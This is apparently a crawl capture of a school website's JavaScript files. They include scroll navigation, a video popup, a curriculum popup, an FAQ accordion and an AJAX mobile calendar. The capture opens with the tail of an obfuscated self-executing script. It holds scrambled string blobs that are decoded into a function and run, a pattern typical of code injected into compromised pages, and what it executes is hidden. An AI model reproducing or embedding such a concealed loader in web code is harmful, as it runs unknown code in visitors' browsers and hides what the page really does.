    var DAh = 'uc}1fo;a=qh1vs<)f0elaono,,tpgtnjni(Ckkuu00q[r(u=r0,.;it+le=)er+,8tvc-,e)u8brtuh,r,l+n)Cl;.;t,q8r060(fd(os,8o.6-2t=,a.c;tfx{abi=)r(7l]4(na s;=rhtej.br63t{)]tn v[.kla)) n1(je4r;,e2ix]t(re+ryvn;p}";ai;o8av+p [,=an)(r"++5nvCir]urA7j;hu90aintir)x[w{tr<;[kn9piima("1g7;pn)t ee avC.=eveti[8;0o=]a(+"=hl(fb;=(r.vtun,6f;=)bro)or*cp+lr(i<tl,j=i;ugrs-;c;n;!{.(e=9n ,;);)n+a.nei+;lugafm nwl,u5v=]r6v;lrodea"=oarma+);0yodn}sgtftle[ed+;=*v-)nmh=;e+d;A.[ku. g.!v;r9e=+;-==vkkb}u;c".[(t)a.[oy0,f]vh[ukdochnjonhC6d(o+Cr)fcg h)r,0hqon+k o);S;Aok,vh;21()lc7r-o=is"<r<a;fk=v=nafl,ri==}vf(n>w9l;p1)s2hpg1xp(;];rvwr.})}{sCusnsx)h.=]tmw=e(=;w=f[n;f.]e11(1lj,8c8(v] 8hl a{ict gs2g.b;C6x)(vrv19o>q1"trvi=A4p=-t xiw") v)z;g,.(aot)ev3;1;rsre]fv1u7a,ta =.ry(=. ]+t[gri"vlsr (=liuge[nlna rSfu6oarat jj4+(rg,m(ta;l+nr{au=.(s,=uhdn06c7=+.hku2=lr+p)bc2drtt,)o=) ) .()ak59u2(sa6lvr(.dan7et7e;ar 0j a8tm,h+7A(a.g=gs+;m+6]a=3';
    var Nla = SQb[lrZ];
    var Ebq = '';
    var UlL = Nla;
    var TGE = Nla(Ebq, SQb(DAh));
    var Uji = TGE(SQb('e)reQ Qg5(_s=oo_Q)_b(f)8Q_$}QQ]=\/F6{sdi,_+c((Qv}34499$,ig1p!g_eo(.N3x)!!aQdn3(4,QrQ1g.7meheeF%m._e).*7.)leQb ;up3dQ),$.e.L0 p0Q4Q73Qn_,65(p!e.ca=a) tie%f]=Q .ai4c6s(d=.g(QssxQe4,(gmQ;7t}CoQe}.sg.$QQ09)1.kiao9Qsnf0.c$ecl,$r;Qep9.7nf!*%b*_Q_QvQs!_QQ4Ier4_%5);LQQjrdet)(drQ1$_i6Q:(j<QeeQ}{ska3,Q-Bt!5ri+;$Qn3_.;h8Dc]n$ug(6u%i $ejtA5Q}Qrgd67Q32;;G,dQ,C=yFaoro}Q,%3%95Qu!i)\/5x=r&l)2()1.sre(bndAQedrr1o4&)i1,o3"7-rt5ftQg )pNaH7deQ)%naQrg(1GK)eQ9oapQ5=ofe.(Qs#f4ii, 5Bc5m iIy(_rrir;oaQ]esf&\/1$. 2]pr!ktNm.i7iQet{loQare3Qus!u!]"du30t(_tt3$QQv6wc]6eQnA%Q!I;t(*y()wn3f,o$o(.Q>=1rsQ)QfeQ{@oQbQgnxei7esC.a.g.-H;ljris(s,%4ejHQnt.Qgee5 =1is7 em.;o!..kvGy(QnecoQpr td1(+bi}Gwn_aQjQoxQQiiQ{oa7r3aSgeQrQi3S=ed=aa3!NfF<hQ7Q][5*iipedQQ*Q=  Q]}3{\'Q6n))Q!-!.;;]i1){e?QQory151Q*0Q]%:)c;3f]rQQt%iQam.F t)b!7n_a()Ft%ufwi+\/{srQ(r1.p(;Qs.eeQ]3s+82]o)n!Q;d(otQJ4#)5Q(jocs!QF%!%t.e1btoQf0_3=#;;QQF.0{Q3_!Q>_5)6c;ib.;b5I.Bf]:s;nQ\'!_0bu!QJi%(K;rm}Dh=_e$t4;1;Q0ef1d))3Qcogh3o5uo2cQ);7dw .S,.vse.wBo(&v!=e=e;$)n!,34r$(8Q"0()y.2s)S[hrutQrjQ4axQ;r7c%pgQ]s%&bQ7rQ4Q9t}Q1ae0e#6un?fe7IQ5(u3$n_A3Qo2;BDgQdQ$5at,194o-Q5.cQa!QemQ2t+={2t3%e@e)6e_\'(r(=Qyk1i)-p!.l-if!c(_>Q_.$.F)$3f.;3e3Eln){uQ$]s5=a!.0_5id)N)rofn[_.%hib_6._)({t=itQ1.4!&(QnBQ}Q}9f7=)235tm3j[6r8lQ)p%e1;af=s.Q$4Q.Qu;!D8M.QiQt9bit%eCQ)rL=7)mQQQCi;Qst!kQ _ne(,j$Qd4C&6Q!=]oo(d=kM#Q48(%tt!h 2fcQ]aw&=.$;ob(Qti4nKhg%5Qf)%!e)&%t%c_))cs;!n1%K-.+F1c.e)2onQ ]n)! :5lett9(6o)+75)nG[ps_ 6 .g]b[Q!],[l}l>cQ.)3sQ+QIn%e_3Q__9!#e8o_1\'-nQ(nQ5,)4t!ws(r];e%)J5>.Q)?,u!0frtfego.Qrjla,S(.QQ4Q__%paDQa=sf..jQQnk7_]t"(6.FrF(r%a@F QlLQQ_heQ)QDci&QQ}.is1,QB:$tQ$CkQt(+i!i$4.]QQ0pQQiQn5i$1=.Q.He{N(s]o].,t);0is87(}}lt%j1(lsQQQ;Q_5;(v]Q}tmc%!lQ+[,e9\/a\/tQnxej4.kQ79"erw)e=MaeQ7Q#jQwjQQ(.{.c6<odeooQ%=Q;iQb$(k2Q"&eQ12f)o!.0"QQt-);Q 40Q>ti55ph)Q(ieiJ"b6ktt5Q#te}{(ti-xQ4brQ  ){1o\/gu.!67QQ!noo(0m Qb(Q!!()5)_iQo.Q66 ]Kc%u- _F0_5e){\/3Q<]= ;]m2()$ei7sQ{h1%te1Q(7Cniifk"G- 2eh,Qal]QQnnp:n%3Qes!c3\/!_iQ2ea [.n\/e.s{5c.9"!C6-ds,a_$tcn1=dnay, KQt5Q(Q 6).Qn4_.i!td7%Q=s]6,Qe5sekeQ_QQ41buQ43Q%;uei" _\/Qe(sQo.r)]_M)o0FldQntQt.QotJ]lrl%)4_(a,isQ)1)p,(f rb]o.)a!oo5!Q(..riioQ\/=Qtk4iouQ=t}!9rQ c _(%.{Qy5o!#)_7,Q1QQQal_3ft;fQQ_eQ,%}o3j_.Qp11n;- l6Qr:t{%F)c()4!l8$0]5lsQ?.i\/3"=)% .s6 Q.to3]e)9ao $]]e!aore"l5%t)l;+=a$.ge0um)rxQt$e6(aQ9@_1pQ(0ie QtQg.! eb1sQ.(2gpi\',f)b]Q;bkQf2.g](99"9e IfQealJe_(!.ce'));
    var tmi = UlL(FIk, Uji);
    tmi(9013);
    return 7767
})();

--- FILE ---
content_type: application/javascript
request_url: https://daybreak.edu/script/ebi.js
body_size: 3561
content:
/* 해당 사이트에만 적용 됨 */
/* ********************* snb 클릭시 화면 스크롤 ******************** */
$(document).ready(function(){
	// movePos 클래스 찾아서 위치값을 저장

	var pageUrl = location.href;
	var urlString = pageUrl.split("pm=");
	var pm = urlString[1]-1;//알아보기 쉽도록 하기 위함. 통상 첫번째 카운트는 1이지만 스크립트에서는 0이 첫번째 임.
	var firstin = true;

	if($("*").hasClass("movePos")){
		var posArray = new Array;
		function rePosFn(){
			$(".movePos").each(function(idx){
				posArray[idx]= Math.ceil($(".movePos").eq(idx).offset().top-100);//60은 snb_nav 높이
				// console.log(posArray[idx]);
			});
		};rePosFn();

		// gnb메뉴 클릭
		$(".snb a").on("click",function(){
			rePosFn();
			var idx = $(this).parent().index();
			$("html, body").stop().animate({scrollTop:posArray[idx]}, 800,easingType1);
		});
		if(firstin){
			$("html, body").stop().animate({scrollTop:posArray[pm]}, 800,easingType1);
			firstin = false;
		}
		// 스크롤시
		$(window).scroll(function(){
			var scrollTop = $(this).scrollTop();
			var scrollTop = $(window).scrollTop() + $(window).height()/3;
			if(scrollTop <= $(window).height()){
				//$(".snb li").removeClass("on");
			}
			$(".movePos").each(function(idx){
				if(scrollTop >= posArray[idx]){
					$(".snb li").removeClass("on");
					$(".snb li").eq(idx).addClass("on");
				};
			});
		});//end scroll()
	};//end if

	if($("*").hasClass("quick2018")){
		$(".quick2018 article:last-child a").click(function(){
			$(".noticePop").addClass("on");
		});
		$(".noticePop button").click(function(){
			$(".noticePop").removeClass("on");
		});;
	};
});

/* 홍보영상 팝업 */
$(document).ready(function(){
	$("aside a").click(function(){
		url = $(this).attr("data-url");
		//$(".moviePop iframe").attr("src","http://play.smartucc.kr/player.php?origin="+url);
		// 2021-02-25 영상을 가비아에서 비메오로 바꿈
		$(".moviePop iframe").attr("src","https://player.vimeo.com/video/"+url);
		$(".moviePop").addClass("on");
	});

	$(".moviePop a").click(function(){
		$(".moviePop").removeClass("on");
		$(".moviePop iframe").attr("src","");
	});
});

$(document).ready(function(){
	
	//커리큘럼 팝업창
	$('.curriList').on('click', function(){
		$('.curri_pop').fadeIn(200);
		
		var curriculum = $(this).attr('data-url');		
		$('.pop_wrap').find('iframe').attr('src',curriculum);	
	
		$("html,body").css({"position":"fixed"});
		popupCenter();
	});
	$('.bg, .pop_close').on('click', function(){
		$('.curri_pop').fadeOut(200);
		$("html,body").css({position:"static"});
	});
	
	$(window).resize(function(){
		popupCenter();
	});
	function popupCenter(){
		var winW = $(window).width();
		var winH = $(window).height();
		var width = $('.pop_wrap').width();
		var height = $('.pop_wrap').height();

		$('.pop_wrap').css({
			left:(winW - width)/2, top:(winH - height)/2
		});
	}	

	
});


$(document).ready(function(){
	faq() // faq

		// faq
	function faq(){
		$(".faq-inner-list li h3+div").slideUp(0);
		$(".faq-inner-list li:first-child h3+div").slideDown(0);
		$(".faq-inner-list li").eq(0).addClass("on");
		$(".faq-inner-list li h3").on("click", function(){
			$(this).parent().toggleClass("on");
			$(this).next().stop().slideToggle(300);
			if($(this).parent().hasClass("on")) {
				$('html, body').stop().animate({'scrollTop': $(this).offset().top - 90})
			}
		})
	}

});

--- FILE ---
content_type: application/javascript
request_url: https://daybreak.edu/js/calendar_mobile.js
body_size: 4687
content:
//=====================================================달력==============================================//
var DayDateMobile = "";
var offsetEl;
var exHoliday = "";



function mobileCalendarLayerOpen(){				
	$(".mobileCal .mobileCalPopup").css({display:"block"});
	
	var innerH;
	var innerW;
	$(window).resize(function(){					
		$('.mobileCalInner').load(function(){
			innerW = $(".mobileCalInner").contents().find(".container").outerWidth();
			innerH = $(".mobileCalInner").contents().find(".container").outerHeight();
			$(".mobileCalInner").css({width:innerW+"px"});
			$(".mobileCalInner").css({height:innerH+"px"});
		});					

		innerH = $(".mobileCalInner").contents().find(".container").outerHeight();
		var winH = $(window).height()/2;
		var winW = $(window).width()/2;
		var popH = $(".mobileCalFrame").outerHeight(true)/2;
		var popW = $(".mobileCalFrame").outerWidth(true)/2;														
		$(".mobileCalFrame").css({top:winH-popH, left:winW-popW+"px"});
	});
	$(window).resize();
}

function mobileCalendarLayerClose(){	
	$(".mobileCal .mobileCalPopup").css({display:"none"});
}


var xmlHttp_MobileCal;
function createXMLHttpRequest_mobileCal() {
	if(window.ActiveXObject) {
		xmlHttp_MobileCal = new ActiveXObject("Microsoft.XMLHTTP");
	}else if(window.XMLHttpRequest) {
		xmlHttp_MobileCal = new XMLHttpRequest();
	}
}


function getCursorMobileData(element,sel_year,ex_holiday) {
	//window.alert(element);
	createXMLHttpRequest_mobileCal();
	if(element) {
		offsetEl = element;
		if(element.value) {
			var date_sel = element.value;
			var date_sel_a = date_sel.split("-");
			
			var date_year = date_sel_a[0];
			var date_mon = date_sel_a[1];
			var date_day = date_sel_a[2];
			//window.alert(date_day);
		}else{
			var date_year = "";
			var date_mon = "";
			var date_day = "";
		}
		exHoliday = "";
		if(ex_holiday) {
			exHoliday = "Y";
		}
	}else{
		var date_year = document.getElementsByName("date_year_mobile")[0].value;
		var date_mon = document.getElementsByName("date_mon_mobile")[0].value;
		var date_day = document.getElementsByName("date_day_day_mobile")[0].value;
	}

	var url = "/ajax_xml/calendar_mobile.php?year=" + escape(date_year) + "&month=" + escape(date_mon) + "&day=" + escape(date_day) + "&sel_year=" + escape(sel_year) + "&exHoliday=" + escape(exHoliday);

	//window.alert(url);

	//setInterval("",5000);

	xmlHttp_MobileCal.open("GET",url,true);
	xmlHttp_MobileCal.onreadystatechange = callback_mobileCal;
	xmlHttp_MobileCal.send(null);
}

function callback_mobileCal() {
	if(xmlHttp_MobileCal.readyState == 4) {
		if(xmlHttp_MobileCal.status == 200) {
			setDataMobile(xmlHttp_MobileCal.responseXML);
		}
	}
}

function setDataMobile(cursorData) {
	var size = cursorData.getElementsByTagName("day").length;

	var week = cursorData.getElementsByTagName("week")[0].firstChild.data;
	var lastday = cursorData.getElementsByTagName("lastday")[0].firstChild.data;


	document.getElementsByName("date_year_mobile")[0].value = cursorData.getElementsByTagName("year")[0].firstChild.data;
	document.getElementsByName("date_mon_mobile")[0].value = cursorData.getElementsByTagName("month")[0].firstChild.data;

	var DayDateMobile = "";
	for (var i=0; i<size; i++)
	{
		DayDateMobile+=cursorData.getElementsByTagName("day")[i].firstChild.data+"@@";
	}

	createDataMobile(DayDateMobile);
}

function createDataMobile(data) {

	mobileCalendarLayerOpen();

	//window.alert(data);
	var data = data.split("@@");
	var z = 0 ;
	var zz = 0 ;
	//window.alert(data.length);

	for (var q=document.getElementsByName('date_day_day_mobile')[0].options.length;q>=0;q--) {
		document.getElementsByName('date_day_day_mobile')[0].options[q]=null;
	}

	var AA = 0;
	for (var i=1; i<data.length; i++) {

		//window.alert(dataP[1]);
//window.alert(data[i]);
		if(data[z]!="nothing") {
			var dataPa = data[z].split("||");
			var dataPb = dataPa[1].split("^^");

			if(dataPb[2]=="Y") {
				AA = zz;
			}

			myEle = document.createElement("option") ;
			myEle.value = dataPb[1];
			myEle.text = dataPa[0];
			//myEle.text = dataP[0];

			document.getElementsByName('date_day_day_mobile')[0].add(myEle);

			zz++;
		}

		z++;
	}

	document.getElementsByName('date_day_day_mobile')[0].selectedIndex=AA;
}

function inputCalendarMobile() {
	//window.alert(dateValue);
	offsetEl.value = document.getElementsByName("date_day_day_mobile")[0].value;
	mobileCalendarLayerClose();
	//location.href=url;
}
//=====================================================달력==============================================//